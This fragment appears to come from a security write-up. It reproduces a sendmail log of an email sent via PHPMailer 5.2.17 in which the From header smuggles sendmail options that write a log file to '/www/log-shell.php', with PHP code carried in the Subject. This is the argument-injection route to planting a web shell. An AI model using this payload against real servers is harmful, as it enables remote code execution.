 00145 >>> --x6EFgxbm000145.1563118980/245b2177cb64
00145 >>> Content-Type: message/rfc822
00145 >>>
00145 >>> Return-Path: <a>
00145 >>> Received: (from www-data@localhost)
00145 >>>       by 245b2177cb64 (8.14.4/8.14.4/Submit) id x6EFgxbl000145
00145 >>>       for )@a.com; Sun, 14 Jul 2019 15:42:59 GMT
00145 >>> X-Authentication-Warning: 245b2177cb64: www-data set sender to a( using -f
00145 >>> X-Authentication-Warning: 245b2177cb64: Processed from queue /tmp
00145 >>> To: Hacker <admin@vulnerable.com>
00145 >>> Subject: Message from <?php phpinfo();?>
00145 >>> X-PHP-Originating-Script: 0:class.phpmailer.php
00145 >>> Date: Sun, 14 Jul 2019 15:40:39 +0000
00145 >>> From: Vulnerable Server <a@a.com ( -OQueueDirectory=/tmp -X/www/log-shell.php )>
00145 >>> Message-ID: <a4aa9a1c75b3a6115ee1fd7f88d5cb2b@119.3.220.29>
00145 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer)
00145 >>> MIME-Version: 1.0
00145 >>> Content-Type: text/plain; charset=iso-8859-1
00145 >>>
00145 >>> mi1k7ea
00145 >>>